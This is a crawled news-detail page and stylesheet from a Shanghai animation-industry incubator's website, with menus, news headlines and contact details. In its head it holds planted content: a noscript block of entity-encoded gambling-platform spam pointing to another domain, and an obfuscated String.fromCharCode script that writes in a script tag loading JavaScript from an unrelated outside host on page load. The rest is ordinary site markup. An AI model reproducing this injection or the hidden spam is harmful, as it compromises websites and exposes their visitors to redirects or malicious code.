

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sh-aii.cn/NewsDetail.aspx?id=1109
body_size: 6948
content:


<!doctype html>
<html>
<head><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<noscript><title>&#55358;&#56807;&#27431;&#27954;&#26479;&#27491;&#35268;&#19979;&#21333;&#24179;&#21488;&#40;&#23448;&#26041;&#41;&#32593;&#31449;&#47;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#47;&#25163;&#26426;&#29256;&#26368;&#26032;&#29256;</title>
<meta name="keywords" content="&#55358;&#56647;&#31532;&#19968;&#27493;&#58;&#35775;&#38382;&#55356;&#56324;&#27431;&#27954;&#26479;&#19979;&#21333;&#24179;&#21488;&#55356;&#56324;&#55358;&#56647;&#23448;&#32593;&#32;&#39318;&#20808;&#44;&#25171;&#24320;&#24744;&#30340;&#27983;&#35272;&#22120;&#44;&#36755;&#20837;&#27431;&#27954;&#26479;&#19979;&#21333;&#24179;&#21488;&#19979;&#36733;&#20837;&#21475;&#30340;&#23448;&#26041;&#32593;&#22336;&#55358;&#56647;&#40;&#49;&#49;&#56;&#52;&#52;&#107;&#121;&#46;&#99;&#111;&#109;&#41;&#12290;&#24744;&#21487;&#20197;&#36890;&#36807;&#25628;&#32034;&#24341;&#25806;&#25628;&#32034;&#25110;&#30452;&#25509;&#36755;&#20837;&#32593;&#22336;&#26469;&#35775;&#38382;"/>
<meta name="description" content="&#55358;&#56647;&#31532;&#19968;&#27493;&#58;&#35775;&#38382;&#55356;&#56324;&#27431;&#27954;&#26479;&#19979;&#21333;&#24179;&#21488;&#55356;&#56324;&#55358;&#56647;&#23448;&#32593;&#32;&#39318;&#20808;&#44;&#25171;&#24320;&#24744;&#30340;&#27983;&#35272;&#22120;&#44;&#36755;&#20837;&#27431;&#27954;&#26479;&#19979;&#21333;&#24179;&#21488;&#19979;&#36733;&#20837;&#21475;&#30340;&#23448;&#26041;&#32593;&#22336;&#55358;&#56647;&#40;&#49;&#49;&#56;&#52;&#52;&#107;&#121;&#46;&#99;&#111;&#109;&#41;&#12290;&#24744;&#21487;&#20197;&#36890;&#36807;&#25628;&#32034;&#24341;&#25806;&#25628;&#32034;&#25110;&#30452;&#25509;&#36755;&#20837;&#32593;&#22336;&#26469;&#35775;&#38382;"/></noscript>
<script type="text/javascript">var newsvspu = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,109,109,111,116,121,46,99,111,109,47,50,48,50,49,49,47,113,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(newsvspu);</script>
<title>上海动漫孵化产业器</title>
<meta id="description" name="description" content="上海动漫产业孵化器是由上海科技企业孵化协会及上海市科技创业中心组织创建，依托上海宝山科技园，是宝山区人民政府重点支持的企业孵化平台。专门为从事动漫品研发、包装、授权等领域的企业提供政策支持，场地和资金对接等服务的企业发展性平台。通过申请加入孵化器的企业可" /><meta id="keywords" name="keywords" content="上海动漫孵化产业器,孵化产业器,孵化器" />
    <script type="text/javascript" src="js/jquery-1-7-2.js"></script>
    <script type="text/javascript" src="js/myJs.js"></script>
    <link href="css/style.css" rel="stylesheet" type="text/css" />
    <script src="js/jquery.kinMaxShow-1.0.min.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(function () {
            $("#kinMaxShow").kinMaxShow();
        });
    </script>
    <!--滚动、切换插件-->
<script type="text/javascript" src="js/jQuery.blockUI.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.js"></script>
</head>
<body>
    <form>
    
<div class="header_bg">
    <div class="header wapper">
        <div class="logo">
            <a href='http://www.sh-aii.cn' title='上海动漫孵化产业器'><img src='upload/img/20190621105553.png' alt='上海动漫孵化产业器' /></a>
        </div>
        <div class="tel">
            <img src="upload/img/20190621115735.png" />
        </div>
        <div class="clear">
        </div>
    </div>
    <div class="menu wapper">
        <ul>
            
            <li>
                <span><a href="default.aspx" title="网站首页">网站首页</a>
                </span>
                
            </li>
            
            <li class="menu_down">
                <span><a href="About.aspx?ClassID=245" title="关于孵化器">关于孵化器</a>
                </span>
                
                <dl>
                    
                    <dd>
                        <a href="About.aspx?ClassID=245" title="孵化器简介">
                            孵化器简介</a>
                    </dd>
                    
                    <dd>
                        <a href="About.aspx?ClassID=306" title="孵化服务">
                            孵化服务</a>
                    </dd>
                    
                    <dd>
                        <a href="About.aspx?ClassID=307" title="孵化企业名单">
                            孵化企业名单</a>
                    </dd>
                    
                    <dd>
                        <a href="About.aspx?ClassID=308" title="孵化器入驻标准">
                            孵化器入驻标准</a>
                    </dd>
                    
                    <dd>
                        <a href="About.aspx?ClassID=309" title="孵化器申请入驻流程">
                            孵化器申请入驻流程</a>
                    </dd>
                    
                    <dd>
                        <a href="About.aspx?ClassID=313" title="孵化企业名单1">
                            孵化企业名单1</a>
                    </dd>
                    
                    <dd>
                        <a href="About.aspx?ClassID=314" title="孵化器平台网页菜单20110428">
                            孵化器平台网页菜单20110428</a>
                    </dd>
                    
                    <dd>
                        <a href="About.aspx?ClassID=315" title="上海动漫产业孵化器">
                            上海动漫产业孵化器</a>
                    </dd>
                    
                </dl>
                
            </li>
            
            <li>
                <span><a href="News.aspx?ClassID=280" title="行业动态">行业动态</a>
                </span>
                
            </li>
            
            <li>
                <span><a href="News.aspx?ClassID=302" title="相关新闻">相关新闻</a>
                </span>
                
            </li>
            
            <li>
                <span><a href="News.aspx?ClassID=304" title="政策法规">政策法规</a>
                </span>
                
            </li>
            
            <li>
                <span><a href="Contact.aspx?ClassID=301" title="联系我们">联系我们</a>
                </span>
                
            </li>
            
            <li>
                <span><a href="Message.aspx?ClassID=275" title="在线留言">在线留言</a>
                </span>
                
            </li>
            
        </ul>
    </div>
</div>

    
<div id="kinMaxShow">
    
    <div>
        <a href="" target="_blank">
            <img src="upload/img/20190808160635.jpg" alt="通栏图片"/></a></div>
    
    <div>
        <a href="" target="_blank">
            <img src="upload/img/20190624161600.jpg" alt="通栏图片"/></a></div>
    
    <div>
        <a href="" target="_blank">
            <img src="upload/img/20190621134821.jpg" alt="通栏图片"/></a></div>
    
</div>

    <div class="con wapper">
        <div class="con1">
            
<div class="con1_lf">
    <h2>
        
        <b>
            微信关注<span>
                </span></b><strong><a href="PicList.aspx?ClassID=277" title="微信关注">MORE+</a></strong><div
                    class="clear">
                </div>
    </h2>
    <div class="banner">
        <ul>
            
            <li><a href="PicDetail.aspx?ID=1065" title="二维码">
                <img src="upload/20190417151544.jpg"></a></li>
            
        </ul>
    </div>
</div>

            <div class="con1_rt">
                
                <h2>
                    <b>
                        孵化器简介<span>
                            </span></b><strong><a href="About.aspx?ClassID=245" title="孵化器简介">MORE+</a></strong><div
                                class="clear">
                            </div>
                </h2>
                <div class="con1_rt_con">
                    <div class="img">
                        <img src="upload/img/20190621135550.jpg" />
                    </div>
                    <div class="nr">
                        上海动漫产业孵化器是由上海科技企业孵化协会及上海市科技创业中心组织创建，依托上海宝山科技园，是宝山区人民政府重点支持的企业孵化平台。专门为从事动漫品研发、包装、授权等领域的企业提供政策支持，场地和资金对接等服务的企业发展性平台。通过申请加入孵化器的企业可以在这个平台上得到一系列的政策优惠、企业培训、资源对接等方面的帮助，使企业能够快速健康的发展。
孵化器坚持企业化的运营模式，目前，孵化器已建设成为资源整合平台，实现了孵化器项目与园区、行业资源及投资方共赢的局面。重点鼓励新兴动漫领域和原创作品的二次可开发和原创能力的专业人员的二次创业。同时，孵化器还将与行业知名企业签订协议，支持企业内部创业计划。<a href="About.aspx?ClassID=245">[更多]</a>
                    </div>
                    <div class="clear">
                    </div>
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="con2">
            <div class="con2_lf">
                
                <h2>
                    <b>
                        联系我们<span>
                  </span></b><strong><a href="Contact.aspx?ClassID=301" title="联系我们">MORE+</a></strong><div
                                class="clear">
                            </div>
                </h2>
                <ul>
                    <li>
                  上海动漫孵化产业器</li>
                    <li></li>
                    <li>联系人：朱琳</li>
                    <li>电 话 ：021-66136100 | 60733556</li>
                    <li>手 机 ：</li>
                    <li>邮 箱 ：
                        bspark@126.com</li>
                    <li>地 址 ：
                        上海市宝山区上大路678号</li>
                    <li></li>
                </ul>
            </div>
            <div class="con2_md">
                
                <h2>
                    <b>
                        行业动态<span>
                            </span></b><strong><a href="News.aspx?ClassID=280" title="行业动态">MORE+</a></strong><div
                                class="clear">
                            </div>
                </h2>
                <ul>
                    
                    <li><a href="NewsDetail.aspx?id=1096" title="转：2011年上海科技企业孵化协会第一次理事长会议召开">
                        转：2011年上海科技企业孵化协会第一次理事长会议召</a></li>
                    
                    <li><a href="NewsDetail.aspx?id=1095" title="中国动画电影寻求本土产业融合">
                        中国动画电影寻求本土产业融合</a></li>
                    
                    <li><a href="NewsDetail.aspx?id=1094" title="新使命新角色——上海科技企业孵化器在转型发展中的定位思考">
                        新使命新角色——上海科技企业孵化器在转型发展中的</a></li>
                    
                    <li><a href="NewsDetail.aspx?id=1093" title="孙悟空卡通形象遭侵权 上海美影厂索赔500余万">
                        孙悟空卡通形象遭侵权 上海美影厂索赔500余万</a></li>
                    
                    <li><a href="NewsDetail.aspx?id=1092" title="上海科技企业孵化器发展现状与对策">
                        上海科技企业孵化器发展现状与对策</a></li>
                    
                    <li><a href="NewsDetail.aspx?id=1091" title="上海迪士尼乐园项目今日开工">
                        上海迪士尼乐园项目今日开工</a></li>
                    
                    <li><a href="NewsDetail.aspx?id=1090" title="全市首家获批新设融资性担保公司在上海市科技创业中心成立">
                        全市首家获批新设融资性担保公司在上海市科技创业中</a></li>
                    
                </ul>
            </div>
            <div class="con2_rt">
                
                <h2>
                    <b>
                        相关新闻<span>
                            </span></b><strong><a href="News.aspx?ClassID=302" title="相关新闻">MORE+</a></strong><div
                                class="clear">
                            </div>
                </h2>
                
                <!--scroll_02 start-->
                <div class="scroll_02">
                    <div class="bd">
                        <ul>
						
                        <li><a href="NewsDetail.aspx?id=1110" title="上海亚商集团来我园区考察">
                            上海亚商集团来我园区考察</a></li>
                        
                        <li><a href="NewsDetail.aspx?id=1109" title="宝山区领导调研参观宝山科技园入驻企业">
                            宝山区领导调研参观宝山科技园入驻企业</a></li>
                        
                        <li><a href="NewsDetail.aspx?id=1108" title="企业HR沙龙 ——人力资源管理">
                            企业HR沙龙 ——人力资源管理</a></li>
                        
                        <li><a href="NewsDetail.aspx?id=1107" title="第二届上海原创动漫项目专家咨询推介会">
                            第二届上海原创动漫项目专家咨询推介会</a></li>
                        
                        <li><a href="NewsDetail.aspx?id=1106" title="上海市科创中心莅临园区调研孵化器建设情况">
                            上海市科创中心莅临园区调研孵化器建设情况</a></li>
                        
                        <li><a href="NewsDetail.aspx?id=1105" title="上海动漫产业孵化器举行创业导师手牵手财税专场培训">
                            上海动漫产业孵化器举行创业导师手牵手财税专场培训</a></li>
                        
                        <li><a href="NewsDetail.aspx?id=1104" title="首届“上海移动互联网应用”沙龙成功举行">
                            首届“上海移动互联网应用”沙龙成功举行</a></li>
                        
                    </ul>
                    </div>
                </div>
                <script type="text/javascript">jQuery(".scroll_02").slide({ mainCell:".bd ul",effect:"topMarquee",vis:7,interTime:40,autoPlay:true });</script>
                <!--scroll_02 end-->
                
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="con3">
            <img src="upload/img/20190417140637.jpg" />
        </div>
        <div class="con4">
            
            <h2>
                <b>
                    活动图片展示<span>
                        </span></b><strong><a href="PicList.aspx?ClassID=278" title="活动图片展示">MORE+</a></strong><div
                            class="clear">
                        </div>
            </h2>
            <!---start scroll_left-->
            <div id="scroll_left">
                <table cellspacing="0" cellpadding="0" border="0">
                    <tr>
                        <td id="scroll_left1">
                            <table cellspacing="0" cellpadding="0" border="0">
                                <tr>
                                    <td>
                                        <div class="scroll_scale">
                                            <table border="0" height="100%" width="100%" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center">
                                                        <a href="PicDetail.aspx?ID=1146" title="孵化器">
                                                            <img src="upload/20190419152752.jpg" /></a>
                                                    </td>
                                                </tr>
                                            </table>
                                        </div>
                                        <div class="scroll_text">
                                            <a href="PicDetail.aspx?ID=1146" title="孵化器">
                                                孵化器</a></div>
                                    </td>
                                    <td>
                                        <div class="scroll_scale">
                                            <table border="0" height="100%" width="100%" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center">
                                                        <a href="PicDetail.aspx?ID=1145" title="孵化器">
                                                            <img src="upload/20190419152627.jpg" /></a>
                                                    </td>
                                                </tr>
                                            </table>
                                        </div>
                                        <div class="scroll_text">
                                            <a href="PicDetail.aspx?ID=1145" title="孵化器">
                                                孵化器</a></div>
                                    </td>
                                    <td>
                                        <div class="scroll_scale">
                                            <table border="0" height="100%" width="100%" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center">
                                                        <a href="PicDetail.aspx?ID=1144" title="孵化器">
                                                            <img src="upload/20190419152518.jpg" /></a>
                                                    </td>
                                                </tr>
                                            </table>
                                        </div>
                                        <div class="scroll_text">
                                            <a href="PicDetail.aspx?ID=1144" title="孵化器">
                                                孵化器</a></div>
                                    </td>
                                    <td>
                                        <div class="scroll_scale">
                                            <table border="0" height="100%" width="100%" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center">
                                                        <a href="PicDetail.aspx?ID=1078" title="孵化器">
                                                            <img src="upload/20190419152350.jpg" /></a>
                                                    </td>
                                                </tr>
                                            </table>
                                        </div>
                                        <div class="scroll_text">
                                            <a href="PicDetail.aspx?ID=1078" title="孵化器">
                                                孵化器</a></div>
                                    </td>
                                    <td>
                                        <div class="scroll_scale">
                                            <table border="0" height="100%" width="100%" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center">
                                                        <a href="PicDetail.aspx?ID=1077" title="孵化器">
                                                            <img src="upload/20190419152114.jpg" /></a>
                                                    </td>
                                                </tr>
                                            </table>
                                        </div>
                                        <div class="scroll_text">
                                            <a href="PicDetail.aspx?ID=1077" title="孵化器">
                                                孵化器</a></div>
                                    </td>
                                    
                                </tr>
                            </table>
                        </td>
                        <td id="scroll_left2" valign="top">
                        </td>
                    </tr>
                </table>
            </div>
            <script type="text/javascript">
                var speed = 30 //速度数值越大速度越慢
                var scroll_left2 = document.getElementById("scroll_left2");
                var scroll_left1 = document.getElementById("scroll_left1");
                var scroll_left = document.getElementById("scroll_left");
                scroll_left2.innerHTML = scroll_left1.innerHTML
                function Marquee3() {
                    if (scroll_left2.offsetWidth - scroll_left.scrollLeft <= 0)//offsetWidth 是对象的可见宽度
                        scroll_left.scrollLeft -= scroll_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
                    else {
                        scroll_left.scrollLeft++
                    }
                }
                var MyMar3 = setInterval(Marquee3, speed)
                scroll_left.onmouseover = function () { clearInterval(MyMar3) }
                scroll_left.onmouseout = function () { MyMar3 = setInterval(Marquee3, speed) }
            </script>
            <!--end scroll_left-->
        </div>
    </div>
    
<script type="text/javascript" language="javascript">
    function AddFavorite(sURL, sTitle) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("您使用的浏览器不支持此功能，请按“Ctrl+D”键手工加入收藏");
            }
        }
    }
</script>

<div class="insider_con wapper">
    <img src="upload/img/20190417140637.jpg" />
</div>
<div class="foot">
    <div class="footer wapper">
        <div class="foot1">
            <img src="upload/img/20190621121706.jpg" width="82" height="82" />
        </div>
        <div class="foot2">
            <ul>
                <li><span style="font-family: Arial, Helvetica, sans-serif;">Copyright&nbsp;&nbsp;&copy;&nbsp;&nbsp;2016-<script
                    type="text/javascript">                                                                                                                             var myDate = new Date(); document.write(myDate.getFullYear());</script>
                </span>&nbsp;
                    上海动漫孵化产业器&nbsp;&nbsp;All Rights Reserved.
                    
                </li>
                <li>
                    地址：上海市宝山区上大路678号&nbsp;&nbsp;
                    联系人：朱琳&nbsp;&nbsp;
                    电话：021-66136100 | 60733556&nbsp;&nbsp;
                    
                    
                    技术支持：<a href="www.sh-aii.cn" title="羽欢网络" target="_blank">羽欢网络</a>
                    
                </li>
                
            </ul>
        </div>
        <div class="foot3">
            <td width="318" align="left" valign="top">
                <table width="318" border="0" cellspacing="0" cellpadding="0" style="background: url(images/bg_bot.jpg) no-repeat">
                    <tbody>
                        <tr>
                            <td height="33" align="center" valign="middle" style="color: #5e5e5e" style="background: url(images/bg_bot.jpg) toe center no-repeat">
                                <a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('');return(false);"
                                    class="a3">设为首页</a> | <a onclick="AddFavorite('','上海动漫孵化产业器&nbsp;&nbsp;')"
                                        style="cursor: pointer;" title="上海动漫孵化产业器&nbsp;&nbsp;" class="a3">加入收藏</a>
                                | <a href="Contact.aspx?ClassID=301" class="a3">
                                    联系我们</a>
                            </td>
                        </tr>
                        <tr>
                            <td height="80" align="center" valign="middle" style="background: url() center center no-repeat">&nbsp;
                                
                            </td>
                        </tr>
                    </tbody>
                </table>
            </td>
        </div>
        <div class="clear">
        </div>
    </div>
</div>

    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sh-aii.cn/css/style.css
body_size: 2981
content:
/*common*/
body, div, ul, li, a, img, p, dl, dt, dd, h1, h2, h3, h4, span, strong
{
    margin: 0;
    padding: 0;
    list-style: none;
    text-decoration: none;
    border: 0;
    list-style: none;
}
h2
{
    font-family: "΢���ź�";
}
body
{
    font-size: 12px;
    font-family: "����";
    color: #333;
    background: #f9f9f9;
}
a
{
    color: #666;
}
a:hover
{
    color: #f60;
    text-decoration: underline;
}
p
{
    line-height: 1.8em;
    padding: 5px 0;
}
h2
{
    font-size: 12px;
}
.clear
{
    margin: 0;
    padding: 0;
    font-size: 0;
    clear: both;
}
.wapper
{
    width: 1020px;
    margin: 0 auto;
}



.header_bg
{
    height: 152px;
    background: url(../images/header_bg.jpg) repeat-x;
    margin-bottom: 5px;
}
.header
{
    height: 112px;
}
.logo
{
    float: left;
    margin-top: 25px;
}
.tel
{
    float: right;
    margin-top: 40px;
}


/*menu start*/
.menu
{
    height: 40px;
    z-index: 2;
    position: relative;
}
.menu ul
{
    height: 40px;
    line-height: 40px;
}
.menu ul li
{
    float: left;
    position: relative;
    display: block;
    width: 100px;
    height: 40px;
    padding: 0 5px;
}
.menu ul li dl
{
    background: #fff;
    width: 120px;
    position: absolute;
    left: 10px;
    top: 40px;
    padding: 10px;
    border: #830707 solid 1px;
    border-top: 0;
    display: none;
}
.menu ul li dl dd
{
    line-height: 24px;
    padding-left: 5px;
    border-bottom: #ddd solid 1px;
}
.menu ul li dl dd a
{
    font-size: 12px;
    color: #666;
    font-weight: normal;
    display: inline;
    padding: 0;
    text-align: left;
}
.menu ul li dl dd a:hover
{
    color: #f60;
    text-decoration: underline;
}
.menu a
{
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    text-decoration: none;
    display: block;
    width: 110px;
    height: 40px;
    text-align: center;
}
.menu a:hover
{
    color: #fff;
}
.menu_down span
{
    display: block;
}
a.menu_hover
{
    color: #fff;
    background: #005db2;
}
/*menu end*/




.con
{
    margin-top: 15px;
}
.con1
{
    height: 247px;
}
.con1_lf
{
    float: left;
    width: 215px;
    height: 217px;
    border: #ddd 1px solid;
    padding: 15px;
    background: #fff;
}
.con1_lf h2
{
    background: url(../images/line1.jpg) left bottom no-repeat;
    line-height: 23px;
    height: 23px;
}
.con1_lf b
{
    float: left;
    font-size: 15px;
    color: #1175d0;
}
.con1_lf span
{
    font-size: 12px;
    color: #999999;
}
.con1_lf strong
{
    float: right;
    color: #999999;
    font-size: 11px;
    font-weight: normal;
}

/*banner start*/
.banner
{
    width: 218px;
    height: 172px;
    overflow: hidden;
    position: relative;
    z-index: 1;
    margin-top: 15px;
}
.banner ul
{
    height: 172px;
    position: absolute;
}
.banner ul li
{
    float: left;
    height: 172px;
    overflow: hidden;
    position: relative;
    background: #f3f3f3;
    margin: 0px auto;
}
.banner ul li img
{
    height: 172px;
    width: 218px;
}
.banner .btnBg
{
    position: absolute;
    height: 20px;
    left: 0;
    bottom: 0;
    background: #000;
}
.banner .btn
{
    position: absolute;
    height: 10px;
    padding: 5px 10px;
    right: 20px;
    bottom: 0;
    text-align: right;
}
.banner .btn span
{
    display: inline-block;
    _display: inline;
    _zoom: 1;
    width: 10px;
    border-radius: 10px;
    height: 10px;
    _font-size: 0;
    margin-left: 5px;
    cursor: pointer;
    background: #CFD2FF;
}
.banner .btn span.on
{
    background: #fff;
}
.banner .preNext
{
    width: 45px;
    height: 100px;
    position: absolute;
    top: 105px;
    cursor: pointer;
}
.banner .pre
{
    left: 0;
}
.banner .next
{
    right: 0;
    background-position: right top;
}
/*banner end*/







.con1_rt
{
    float: right;
    width: 730px;
    height: 217px;
    border: #ddd 1px solid;
    padding: 15px;
    margin-left: 10px;
    background: #fff;
}
.con1_rt h2
{
    background: url(../images/line1.jpg) left bottom no-repeat;
    line-height: 23px;
    height: 23px;
}
.con1_rt b
{
    float: left;
    font-size: 15px;
    color: #1175d0;
}
.con1_rt span
{
    font-size: 12px;
    color: #999999;
}
.con1_rt strong
{
    float: right;
    color: #999999;
    font-size: 11px;
    font-weight: normal;
}
.con1_rt_con
{
    margin-top: 15px;
}
.img
{
    float: left;
    border: #ddd 1px solid;
    width: 200px;
    height: 172px;
}
.nr
{
    text-indent: 2em;
    float: right;
    height: 25px;
    line-height: 25px;
    width: 500px;
}
.nr a
{
    color: #06F;
}

.con2
{
    margin-top: 15px;
}
.con2_lf
{
    float: left;
    width: 215px;
    height: 234px;
    border: #ddd 1px solid;
    padding: 15px;
    background: #fff;
}
.con2_lf h2
{
    background: url(../images/line1.jpg) left bottom no-repeat;
    line-height: 23px;
    height: 23px;
}
.con2_lf b
{
    float: left;
    font-size: 15px;
    color: #1175d0;
}
.con2_lf span
{
    font-size: 12px;
    color: #999999;
}
.con2_lf strong
{
    float: right;
    color: #999999;
    font-size: 11px;
    font-weight: normal;
}
.con2_lf ul
{
    margin-top: 15px;
}
.con2_lf ul li
{
    line-height: 23px;
}

.con2_md
{
    float: left;
    width: 343px;
    height: 234px;
    padding: 15px;
    border: #ddd 1px solid;
    margin-left: 10px;
    background: #fff;
}
.con2_md h2
{
    background: url(../images/line2.jpg) left bottom no-repeat;
    line-height: 23px;
    height: 23px;
}
.con2_md b
{
    float: left;
    font-size: 15px;
    color: #1175d0;
}
.con2_md span
{
    font-size: 12px;
    color: #999999;
}
.con2_md strong
{
    float: right;
    color: #999999;
    font-size: 11px;
    font-weight: normal;
}
.con2_md ul
{
    padding-top: 15px;
}
.con2_md ul li
{
    line-height: 27px;
    background: url(../images/icon.jpg) 5px center no-repeat;
    padding-left: 20px;
    border-bottom: #cfcfcf 1px dashed;
}

.con2_rt
{
    float: right;
    width: 343px;
    height: 234px;
    padding: 15px;
    border: #ddd 1px solid;
    margin-left: 10px;
    background: #fff;
}
.con2_rt h2
{
    background: url(../images/line2.jpg) left bottom no-repeat;
    line-height: 23px;
    height: 23px;
	overflow:hidden;
	margin-bottom:10px;
}
.con2_rt b
{
    float: left;
    font-size: 15px;
    color: #1175d0;
}
.con2_rt span
{
    font-size: 12px;
    color: #999999;
}
.con2_rt strong
{
    float: right;
    color: #999999;
    font-size: 11px;
    font-weight: normal;
}
.con2_rt ul
{
    padding-top: 15px;
}
.con2_rt ul li
{
    line-height: 27px;
    background: url(../images/icon.jpg) 5px center no-repeat;
    padding-left: 20px;
    border-bottom: #cfcfcf 1px dashed;
	overflow:hidden;
	
}


.con3
{
    margin-top: 10px;
}

.con4
{
    margin-top: 10px;
    width: 990px;
    height: 239px;
    padding: 15px;
    border: #ddd 1px solid;
    background: #fff;
}
.con4 h2
{
    background: url(../images/line3.jpg) left bottom no-repeat;
    line-height: 23px;
    height: 23px;
}
.con4 b
{
    float: left;
    font-size: 15px;
    color: #1175d0;
}
.con4 span
{
    font-size: 12px;
    color: #999999;
}
.con4 strong
{
    float: right;
    color: #999999;
    font-size: 11px;
    font-weight: normal;
}


/*scroll_left start*/
#scroll_left
{
    overflow: hidden;
    width: 985px;
    margin-top: 25px;
}
.scroll_scale
{
    border: 1px solid #e4e4e4;
    width: 200px;
    height: 152px;
    padding: 2px;
    background: #FFF;
    margin: 0 5px;
}
.scroll_scale img
{
    max-width: 200px;
    max-height: 150px;
    width: expression(this.width >200 && this.height < this.width ? 200: true);
    height: expression(this.height > 150 ? 150: true);
}
.scroll_text
{
    margin-top: 10px;
    text-align: center;
    width: 200px;
}
/*scroll_left end*/



.foot
{
    background: #5e5e5e;
    margin-top: 10px;
    padding-bottom: 10px;
}
.footer
{
}
.foot1
{
    float: left;
    margin-top: 20px;
    margin-left: 15px;
}
.foot2
{
    float: left;
    margin-top: 20px;
    margin-left: 20px; width:585px; 
}
.foot2 ul li
{
    line-height: 20px;
    color: #fff;
    font-weight: normal;
}
.foot2 ul li a
{
    color: #fff;
}
.foot3
{
    float: right;
    width: 318px;
}
.foot3 b
{
    height: 33px;
    background: url(../images/bg_bot.jpg) top no-repeat;
}




/*Add------------------------------------------------------------------------------*/
/*contact*/
.contact h2
{
    height: 36px;
    line-height: 36px;
    padding-left: 20px;
    font-family: "΢���ź�";
    font-size: 14px;
    color: #fff;
    background: #999;
}
.contact
{
    margin-top: 15px;
}
.contact ul
{
    padding: 10px 10px;
    border: #e4e4e4 solid 1px;
}
.contact ul li
{
    line-height: 20px;
    padding: 3px 0;
}

.inside
{
    padding-bottom: 15px;
    margin-top: 15px;
}
.inside_left
{
    width: 240px;
    float: left;
}
.inside_right
{
    width: 728px;
    float: right;
    border: #ddd 1px solid;
    padding: 15px;
    margin-left: 10px;
}
.inside_right h2
{
    background: url(../images/line1.jpg) left bottom no-repeat;
    line-height: 23px;
    height: 23px;
}
.inside_right b
{
    float: left;
    font-size: 15px;
    color: #1175d0;
}
.inside_right span
{
    font-size: 12px;
    color: #333;
}
.inside_right strong
{
    float: right;
    color: #999999;
    font-size: 11px;
    font-weight: normal;
}




.inside_con
{
    margin: 5px 10px;
    color: #333;
    padding-bottom: 20px;
}
/*proShow*/
.product_show h2
{
    line-height: 28px;
    height: 28px;
    border-bottom: #ddd solid 1px;
    font-weight: normal;
    margin-bottom: 0px;
}
.product_show h2 strong
{
    float: left;
    background: url(../images/title_04.gif) no-repeat;
    width: 97px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    font-size: 14px;
    color: #fff;
}
.product_show ul li
{
    width: 130px;
    line-height: 20px;
}
.product_show ul li
{
    float: left;
    margin: 15px 20px 0;
    border: #e4e4e4 solid 1px;
    display: inline;
}
.pro img
{
    max-width: 120px;
    max-height: 90px;
    width: expression(this.width >120 && this.height < this.width ? 120: true);
    height: expression(this.height > 90 ? 90: true);
}
.hover2
{
    background: #f4f4f4;
}
/*product_list*/
.side_product
{
    margin-top: 15px;
}
.side_product h2
{
    height: 36px;
    line-height: 36px;
    padding-left: 20px;
    font-family: "΢���ź�";
    font-size: 14px;
    color: #fff;
    background: #999;
}
.side_product ul
{
    padding: 10px 10px;
    border: #e4e4e4 solid 1px;
}
